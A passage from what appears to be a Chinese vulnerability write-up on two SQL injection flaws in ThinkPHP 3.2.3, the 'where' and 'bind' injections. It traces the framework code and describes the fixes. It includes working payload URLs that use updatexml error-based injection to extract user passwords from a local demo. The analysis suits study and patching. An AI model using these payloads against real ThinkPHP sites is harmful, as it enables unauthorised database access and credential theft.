
可以看到,当$field是一个数组的时候,直接用array_merge进行了数组拼接,没有进行任何过滤
所以导致键名直接拼接到了语句中,从而在预编译阶段报错

最后还是和其他SQL注入类似,由于PDO的原因,导致无法进行子查询
ThinkPHP 3.2.3 where注入
终于找到一个支持子查询的SQL注入了,估摸着应该是3和5版本的区别(感觉tp5中的注入都是蛮鸡肋的,但思路值得学习
漏洞利用
下载3.2.3版本的ThinkPHP,在IndexController.class.php中创建一个demo
public function index(){
$data = M('user')->find(I('GET.id'));
var_dump($data);
}
创建好user表以及id、username、password字段,然后配置好config.php文件
<?php
return array(
//'配置项'=>'配置值'
'DB_TYPE' => 'mysql',
'DB_HOST' => 'localhost',
'DB_NAME' => 'tp5',
'DB_USER' => 'root',
'DB_PWD' => '',
'DB_PORT' => '3306',
'DB_FIELDS_CACHE' => true,
'SHOW_PAGE_TRACE' => true,
);
访问http://localhost/tp3.2.3/index.php?id=1就可以看到数据被取出

然后访问如下url即可产生注入
http://localhost/tp3.2.3/index.php?id[where]=3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)%23
漏洞分析
通过payload可以看到还是利用数组的形式进行传参,从而造成了sql注入,感觉一般都是在数组这层,对数据的过滤不够严谨,导致的字符串拼接,从而sql注入
在$data = M('user')->find(I('GET.id'));中下好断点,跟踪到ThinkPHP/Library/Think/Model.class.php:720的select函数中
只列出两条比较重要的语句
public function find($options=array()) {
....
// 分析表达式
$options = $this->_parseOptions($options);
....
$resultSet = $this->db->select($options);
.....
}
在一开始的$this->_parseOptions($options);中,本来是对传入的pk进行了类型转换,导致无法进行sql注入
protected function _parseOptions($options=array()) {
....
// 字段类型验证
if(isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {
// 对数组查询条件进行字段类型检查
foreach ($options['where'] as $key=>$val){
$key = trim($key);
if(in_array($key,$fields,true)){
if(is_scalar($val)) {
$this->_parseType($options['where'],$key);
}
}elseif(!is_numeric($key) && '_' != substr($key,0,1) && false === strpos($key,'.') && false === strpos($key,'(') && false === strpos($key,'|') && false === strpos($key,'&')){
if(!empty($this->options['strict'])){
E(L('_ERROR_QUERY_EXPRESS_').':['.$key.'=>'.$val.']');
}
unset($options['where'][$key]);
}
}
}
...
}
但是由于传入的是数组的原因,导致略过了类型转换部分,从而将恶意语句带入了下文中

然后最后被带入到$this->db->select($options);
public function select($options=array()) {
$this->model = $options['model'];
$this->parseBind(!empty($options['bind'])?$options['bind']:array());
$sql = $this->buildSelectSql($options);
$result = $this->query($sql,!empty($options['fetch_sql']) ? true : false);
return $result;
}
跟入到$sql = $this->buildSelectSql($options);中
public function buildSelectSql($options=array()) {
if(isset($options['page'])) {
// 根据页数计算limit
list($page,$listRows) = $options['page'];
$page = $page>0 ? $page : 1;
$listRows= $listRows>0 ? $listRows : (is_numeric($options['limit'])?$options['limit']:20);
$offset = $listRows*($page-1);
$options['limit'] = $offset.','.$listRows;
}
$sql = $this->parseSql($this->selectSql,$options);
return $sql;
}
再到$sql = $this->parseSql($this->selectSql,$options);
public function parseSql($sql,$options=array()){
$sql = str_replace(
array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),
array(
$this->parseTable($options['table']),
$this->parseDistinct(isset($options['distinct'])?$options['distinct']:false),
$this->parseField(!empty($options['field'])?$options['field']:'*'),
$this->parseJoin(!empty($options['join'])?$options['join']:''),
$this->parseWhere(!empty($options['where'])?$options['where']:''),
$this->parseGroup(!empty($options['group'])?$options['group']:''),
$this->parseHaving(!empty($options['having'])?$options['having']:''),
$this->parseOrder(!empty($options['order'])?$options['order']:''),
$this->parseLimit(!empty($options['limit'])?$options['limit']:''),
$this->parseUnion(!empty($options['union'])?$options['union']:''),
$this->parseLock(isset($options['lock'])?$options['lock']:false),
$this->parseComment(!empty($options['comment'])?$options['comment']:''),
$this->parseForce(!empty($options['force'])?$options['force']:'')
),$sql);
return $sql;
}
可以看到是将option中的字段字节直接在sql语句中进行了拼接,而且从这也能看出,不仅仅有where还有以些tables、field之类的字段都可以控制,因为也会被直接拼接到语句中

然后语句被执行,引发了报错注入
该漏洞涉及到select、find、delete等方法
漏洞修复

新的版本中将$options和$this->options进行了区分,从而传入的参数无法污染到$this->options,也就无法控制sql语句了。
ThinkPHP 3.2.3 bind 注入
漏洞利用
demo页面
public function index(){
$User = M("user");
$user['id'] = I('id');
$data['username'] = I('username');
$data['password'] = I('password');
$valu = $User->where($user)->save($data);
var_dump($valu);
}
还有数据库和config.php配置一下
访问http://localhost/tp3.2.3/index.php?username=admin&password=123&id=1看到

就表示成功update了一条语句,然后访问
http://localhost/tp3.2.3/index.php
?username=admin
&password=123
&id[]=bind
&id[]=1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)
即可看到报错
漏洞分析
漏洞的重点就在于参数中的id[]=bind,我们只要跟踪由于这个引起的变化,就能看到漏洞触发的全过程。
来到ThinkPHP/Library/Think/Model.class.php:396 save函数中(很多代码无用被缩了起来

获取了表名字段名一些准备工作之后会进入$this->db->update($data,$options);
最后会来到parseWhere的解析

到目前位置传入的options中的where条件依旧是传入的数组

漏洞重点在于ThinkPHP/Library/Think/Db/Driver.class.php:547中

当'bind'==$exp的时候,就会直接将key和value拼接到where表达式中(本意应该只是生成占位符

导致最后sql语句变为
UPDATE `user` SET `username`=:0,`password`=:1 WHERE `id` = :1 and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)
在最后execute时,就只会替换:1部分的数据
ThinkPHP/Library/Think/Db/Driver.class.php:196
public function execute($str,$fetchSql=false) {
$this->initConnect(true);
if ( !$this->_linkID ) return false;
$this->queryStr = $str;
if(!empty($this->bind)){
$that = $this;
$this->queryStr = strtr($this->queryStr,array_map(function($val) use($that){ return '\''.$that->escapeString($val).'\''; },$this->bind));
}
...

导致后面的and updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)语句逃逸,从而产生SQL注入
漏洞修复
修复方案只是在I函数的过滤器上加入了对于bind的过滤

emmm,有点不知道怎么评论
Reference Links
https://www.leavesongs.com/PENETRATION/thinkphp5-in-sqlinjection.html
https://github.com/vulhub/vulhub
http://www.zerokeeper.com/vul-analysis/thinkphp-framework-50x-sql-injection-analysis.html
http://galaxylab.org/thinkphp-3-x-5-x-order-by%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/